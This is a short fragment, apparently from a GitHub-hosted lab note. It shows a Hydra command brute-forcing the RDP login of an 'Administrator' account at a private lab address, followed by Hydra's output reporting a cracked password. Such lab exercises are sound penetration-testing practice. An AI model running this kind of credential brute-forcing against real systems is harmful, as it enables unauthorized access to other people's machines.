 $hydra -l "Administrator" -P ~/Desktop/users.txt rdp://192.168.56.13
Learning Resources
Getting Started
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-28 00:06:50
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connec
tions and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking rdp://192.168.56.13:3389/
[3389][rdp] host: 192.168.56.13   login: Administrator   password: @rohan1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-28 00:06:54